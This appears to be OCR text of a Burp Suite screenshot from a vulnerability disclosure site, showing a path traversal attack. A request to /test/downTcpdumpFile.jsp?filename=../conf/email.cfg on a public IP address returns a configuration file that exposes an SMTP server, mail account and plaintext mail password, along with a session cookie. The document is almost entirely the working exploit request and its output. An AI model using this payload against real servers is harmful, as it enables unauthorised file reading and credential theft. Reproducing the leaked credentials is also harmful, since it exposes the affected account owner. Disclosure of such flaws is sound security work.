 Go Cancel < > Target: https://58.60.63.161 ?
Request
Raw Params Headers Hex
GET /test/downTcpdumpFile.jsp?filename=../conf/email.cfg HTTP/1.1
Host: 58.60.63.161
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=A93D782E1BDDF950EEFB9538DB6AE683; Path=/; Secure
Content-Disposition: attachment;filename=/../conf/email.cfg
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 15:45:54 GMT
Server: Apache-Coyote/1.1
Content-Length: 184
SMTPServer=smtp.wisetone.com.cn
MailAddress=qzt0176to0200@wisetone.com.cn
MailAccount=qzt0176to0200@wisetone.com.cn
MailPassword=01760200
PeerMailAccount=qzt0176to0200@wisetone.com.cn
? < + > 0 matches
www.wooyun.org
Done 466 bytes | 125 millis